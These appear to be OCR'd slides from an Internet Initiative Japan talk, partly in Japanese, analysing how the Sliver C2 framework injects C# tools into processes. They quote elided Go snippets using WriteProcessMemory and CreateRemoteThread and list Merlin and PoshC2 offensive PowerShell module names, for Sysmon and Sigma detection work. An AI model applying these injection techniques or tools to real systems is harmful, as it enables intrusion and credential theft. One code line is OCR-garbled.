

# **Sliver process injection feature**



- SliverはProcess InjectionによりC#ツールを実行
	- デフォルトはnotepad.exeがインジェクション先

windowsDefaultHostProc = `c:¥windows¥system32¥notepad.exe`

<https://github.com/BishopFox/sliver/blob/master/client/command/alias/load.go#L49>

- オプションで自身のスレッドとして実行も可能
- SliverはProcess InjectionでCreateRemoteThreadを利用
	- CreateRemoteThreadはSysmonで監視可能

# C# tool process injection source code Sliver



func ExecuteAssembly(data []byte, process string, processArgs []string, ppid uint32) (string, error) {

<…snip…>

cmd, err := startProcess(process, processArgs, ppid, &stdoutBuf, &stderrBuf, true)

<…snip…>

handle, err := windows.OpenProcess(syscalls.PROCESS\_DUP\_HANDLE, true, uint32(pid))

<…snip…>

err = windows.DuplicateHandle(handle, currentProcHandle, currentProcHandle, &lpTargetHandle, 0, false, syscalls.DUPLICATE\_SAME\_ACCESS)

```
<…snip…>
```

```
threadHandle, err := injectTask(lpTargetHandle, data, false)
```

```
<…snip…>
```
[https://github.com/BishopFox/sliver/blob/master/implant/sliver/taskrunner/task\\_windows.go#L293-L344](https://github.com/BishopFox/sliver/blob/master/implant/sliver/taskrunner/task_windows.go#L293-L344)

}

# **C# Tool Process Injection source code** Sliver





#### <…snip…>

cmd, err := startProcess(process, processArgs, ppid, &stdoutBuf, &stderrBuf, true)

インジェクション先プロセスを作成し、

<…snip…>

## handle, err := windows.OpenProcess(syscalls.PROCESS\_DUP\_HANDLE, true,

uint32(pid))

 $err =$  windows. Duplicated and  $C = 1222 \pm 2222$  and  $C = 2$  rocHandle, C#ツールをインジェクションする

&lpTargetHandle, 0, false, syscalls.DUPLICATE\_SAME\_ACCESS)

<…snip…>

threadHandle, err := injectTask(lpTargetHandle, data, false)

[https://github.com/BishopFox/sliver/blob/master/implant/sliver/taskrunner/task\\_windows.go#L293-L344](https://github.com/BishopFox/sliver/blob/master/implant/sliver/taskrunner/task_windows.go#L293-L344)

Copyright Internet Initiative Japan Inc.

# **Indicators**








func RemoteTask(processID int, data []byte, rwxPages bool) error {

```
var lpTargetHandle windows.Handle
```
<…snip…>

processHandle, err := windows.OpenProcess(syscalls.PROCESS\_DUP\_HANDLE, false, uint32(processID))

<…snip…>

err = windows.DuplicateHandle(processHandle, currentProcHandle, currentProcHandle, &lpTargetHandle, 0, false, syscalls.DUPLICATE\_SAME\_ACCESS)

指定されたプロセスへインジェクション

<…snip…>

```
_, err = injectTask(lpTargetHandle, data, rwxPages)
```
[https://github.com/BishopFox/sliver/blob/master/implant/sliver/taskrunner/task\\_windows.go#L135-L164](https://github.com/BishopFox/sliver/blob/master/implant/sliver/taskrunner/task_windows.go#L135-L164)

}



func injectTask(processHandle windows.Handle, data []byte, rwxPages bool) (windows.Handle, error) {

<…snip…>

err = syscalls.WriteProcessMemory(processHandle, remoteAddr, &data[0], uintptr(uint32(dataSize)), &nLength)

<…snip…>

threadHandle, err = syscalls.CreateRemoteThread(processHandle, attr, uint32(0), remoteAddr, 0, 0, &lpThreadId)

<…snip…>

}

[https://github.com/BishopFox/sliver/blob/master/implant/sliver/taskrunner/task\\_windows.go#L66-L132](https://github.com/BishopFox/sliver/blob/master/implant/sliver/taskrunner/task_windows.go#L66-L132)









### **Wrap-up**



#### **Wrap-up**

- 発表まとめ
	- Post-Exploitation FrameworkのMITRE ATT&CK Techniqueを解説
	- 個々のインジケータの特徴や類似性を解説
- 今後の展望
	- Sigmaなどの検知ルール作成と共有
	- モジュールとして利用される外部ツールの解析



# **Appendix**

Copyright Internet Initiative Japan Inc.

149



# **Extra Threat Intelligence ~ Indicator of external tools usage ~**

#### **Merlin PowerShell modules**



- Add-RemoteRegBackdoor
- Configure-Victim
- Create-HotKeyLNK
- CredManMain
- Dump
- Find-ComputersWithRemoteAccessPolicies
- Get-ExecutionCommand
- Get-GPPPassword
- Get-InjectedThread
- Get-OSTokenInformation
- Get-RemoteCachedCredential
- Get-RemoteLocalAccountHash
- Get-RemoteMachineAccountHash
- Get-ScheduledTaskComHandler
- Invoke-ADSBackdoor
- Invoke-AllChecks
- Invoke-AuditGPOReport
- Invoke-DCOM
- Invoke-DCOMObjectScan
- Invoke-DCOMPowerPointPivot
- Invoke-ExcelMacroPivot
- Invoke-ExecutionCommand
- Invoke-InternalMonologue
- Invoke-Inveigh
- Invoke-Mimikatz
- Invoke-PowerThIEf
- Invoke-RegisterRemoteSchema
- Invoke-WMILM

#### Copyright Internet Initiative Japan Inc.

- Add-KeePassConfigTrigger
- Add-NetUser
- Disable-SecuritySettings
- Exploit-JBoss
- Exploit-Jenkins
- Fetch-Brute
- Find-AllVulns
- Find-DomainProcess
- Find-DomainShare
- Find-DomainUserLocation
- Find-Fruit
- Find-InterestingFile
- Find-KeePassconfig
- Find-LocalAdminAccess
- Find-ProcessDLLHijack
- Find-TrustedDocuments
- Get-ADIDNSPermission
- Get-ADIDNSZone
- Get-AntiVirusProduct
- Get-AppLockerConfig
- Get-BrowserData
- Get-ChromeDump
- Get-ClipboardContents
- Get-ComputerDetails
- Get-DomainComputer
- Get-DomainController
- Get-DomainDFSshare
- Get-DomainFileServer
- Get-DomainForeignGroupMember •
- Get-DomainForeignUser
- Get-DomainGPO
- Get-DomainGPOComputerLocalGroup Mapping
- Get-DomainGPOUserLocalGroupMappin g
- Get-DomainGroup
- Get-DomainGroupMember
- Get-DomainManagedSecurityGroup
- Get-DomainOU
- Get-DomainObjectAcl
- Get-DomainPolicyData
- Get-DomainSID
- Get-DomainSite
- Get-DomainSubnet
- Get-DomainTrust
- Get-DomainTrustMapping
- Get-DomainUser
- Get-EmailItems
- Get-Forest
- Get-ForestDomain
- Get-FoxDump
- Get-GPOComputer

- Get-GPPPassword
- Get-IndexedItem
- Get-KeePassconfig
- Get-KerberosServiceTicket
- Get-KeyStrokes
- Get-LAPSPasswords
- Get-NetLocalGroup
- Get-NetLoggedon
- Get-NetRDPSession
- Get-NetSession
- Get-PathAcl
- Get-Proxy
- Get-RickAstley
- Get-SPN
- Get-SQLColumnSampleData
- Get-SQLInstanceDomain
- Get-SQLQuery
- Get-SQLServerInfo
- Get-SQLServerLoginDefaultPw
- Get-Schwifty
- Get-Screenshot
- Get-SecurityPackages
- Get-SharpChromium
- Get-SiteListPassword
- Get-SubFolders
- Get-System
- Get-SystemDNSServer
- Get-UACLevel
- Get-USBKeyStrokes
- Get-VaultCredential
- Get-WMIRegCachedRDP Connection
- Get-WinUpdates
- Install-SSP
- Install-ServiceBinary
- Invoke-ARPScan
- Invoke-AllChecks
- Invoke-BackdoorLNK
- Invoke-BloodHound
- Invoke-Boolang
- Invoke-BypassUAC
- Invoke-BypassUACTokenManipulation
- Invoke-ClearScript
- Invoke-CredentialInjection
- Invoke-CredentialPhisher
- Invoke-DCOM
- Invoke-DeadUserBackdoor
- Invoke-DisableMachineAcctChange
- Invoke-DllInjection
- Invoke-DomainPasswordSpray
- Invoke-DowngradeAccount



- Invoke-DownloadFile
- Invoke-DropboxUpload
- Invoke-EgressCheck
- Invoke-EnvBypass
- Invoke-EternalBlue
- Invoke-EventLogBackdoor
- Invoke-EventVwrBypass
- Invoke-ExecuteMSBuild
- Invoke-FileFinder
- Invoke-FodHelperBypass
- Invoke-FodhelperProgIDs
- Invoke-HostRecon
- Invoke-InternalMonologue
- Invoke-Inveigh
- Invoke-InveighRelay
- Invoke-IronPython
- Invoke-IronPython3
- Invoke-KeeThief
- Invoke-Kerberoast
- Invoke-LockWorkStation
- Invoke-MS16032
- Invoke-MS16135
- Invoke-MailSearch
- Invoke-Message
- Invoke-MetasploitPayload
- Invoke-Mimikatz
- Invoke-NTLMExtract
- Invoke-NetRipper
- Invoke-Nightmare
- Invoke-NinjaCopy
- Invoke-Ntsd
- Invoke-PSInject
- Invoke-Paranoia
- Invoke-Phant0m
- Invoke-PhishingLnk
- Invoke-PortFwd
- Invoke-Portscan
- Invoke-PowerDump
- Invoke-PrintDeamon
- Invoke-PrivescCheck
- Invoke-ProcessKiller
- Invoke-Prompt
- Invoke-PsExec
- Invoke-RIDHijacking
- Invoke-ReflectivePEInjection
- Invoke-ResolverBackdoor
- Invoke-ReverseDNSLookup
- Invoke-ReverseSocksProxy
- Invoke-RunAs
- Invoke-SDCLTBypass



- Invoke-SMBAutoBrute
- Invoke-SMBExec
- Invoke-SMBLogin
- Invoke-SMBScanner
- Invoke-SQLOSCMD
- Invoke-SSHCommand
- Invoke-SSharp
- Invoke-SauronEye
- Invoke-Script
- Invoke-SearchGAL
- Invoke-SendMail
- Invoke-ServiceAbuse
- Invoke-SessionGopher
- Invoke-SharpChiselClient
- Invoke-SharpLoginPrompt
- Invoke-SharpSecDump
- Invoke-Shellcode
- Invoke-ShellcodeMSIL
- Invoke-SpawnAs
- Invoke-SpoolSample
- Invoke-SweetPotato
- Invoke-Tater
- Invoke-Thunderstruck
- Invoke-TokenManipulation
- Invoke-VeeamGetCreds
- Invoke-Vnc
- Invoke-VoiceTroll
- Invoke-WScriptBypassUAC
- Invoke-Watson
- Invoke-WdigestDowngrade
- Invoke-WinEnum
- Invoke-WireTap
- Invoke-Wlrmdr
- Invoke-ZeroLogon
- Invoke-ZipFolder
- Invoke-sid to user
- Invoke-winPEAS
- New-GPOImmediateTask
- New-HoneyHash
- Out-Minidump
- Remove-KeePassConfigTrigger
- Restart-Computer
- Restore-ServiceBinary
- Set-DomainObject
- Set-MacAttribute
- Set-Wallpaper
- Start-MonitorTCPConnections
- Start-ProcessAsUser
- Start-WebcamRecorder
- Test-Login
- View-Email
- Write-HijackDll
- powercat



### **PoshC2 PowerShell modules 1**



- Add-ObjectAcl
- ArpScan
- Brute-Ad
- Brute-LocAdmin
- Bypass-UAC
- ConvertTo-Shellcode
- Cred-Popper
- Decrypt-RDCMan
- Dump-NTDS
- Find-AllVulns
- Find-DomainShare
- Get-ComputerInfo
- Get-CreditCardData
- Get-DFSshare
- Get-DomainComputer
- Get-DomainGroupMember
- Get-DomainUser
- Get-GPPAutologon
- Get-GPPPassword
- Get-Hash
- Get-IdleTime
- Get-InjectedThread
- Get-Ipconfig
- Get-Keystrokes
- Get-LAPSPasswords
- Get-LocAdm
- Get-MSHotFixes
- Get-NetComputer
- Get-NetDomain
- Get-NetDomainController
- Get-NetForest
- Get-NetForestDomain
- Get-NetGroup
- Get-NetGroupMember
- Get-NetLocalGroupMember
- Get-NetShare
- Get-NetUser
- Get-Netstat
- Get-ObjectAcl
- Get-PassNotExp
- Get-PassPol
- Get-RecentFiles
- Get-ScreenshotAllWindows
- Get-ServicePerms
- Get-UserInfo
- Get-WLANPass
- Get-WMIRegCachedRDPConnection
- Get-WMIRegLastLoggedOn
- Get-WMIRegMountedDrive
- Inject-Shellcode

### **PoshC2 PowerShell modules 2**

- Inveigh
- Inveigh-Relay
- Invoke-ACLScanner
- Invoke-AllChecks
- Invoke-Arpscan
- Invoke-BloodHound
- Invoke-DCSync
- Invoke-DaisyChain
- Invoke-EDRChecker
- Invoke-EternalBlue
- Invoke-EventVwrBypass
- Invoke-HostEnum
- Invoke-Hostscan
- Invoke-Inveigh
- Invoke-Kerberoast
- Invoke-MS16-032
- Invoke-MapDomainTrust
- Invoke-Mimikatz
- Invoke-PSInject
- Invoke-Pbind
- Invoke-Pipekat
- Invoke-Portscan
- Invoke-PowerDump
- Invoke-PsExec
- Invoke-PsUACme
- Invoke-ReflectivePEInjection
- Invoke-ReverseDnsLookup
- Invoke-Runas
- Invoke-SMBClient
- Invoke-SMBExec
- Invoke-ShareFinder
- Invoke-Shellcode
- Invoke-Sniffer
- Invoke-SqlQuery
- Invoke-Tater
- Invoke-TheHash
- Invoke-TokenManipulation
- Invoke-URLCheck
- Invoke-UserHunter
- Invoke-WMI
- Invoke-WMIChecker
- Invoke-WMICommand
- Invoke-WMIEvent
- Invoke-WScriptBypassUAC
- Invoke-WinRMSession
- New-JScriptShell
- New-ZipFile
- Out-Minidump
- Portscan
- Remove-WMIEvent
- Resolve-IPAddress
- RunAs-NetOnly
- Set-LHSTokenPrivilege
- Test-ADCredential
- cve-2016-9192
- invoke-smblogin
- powercat





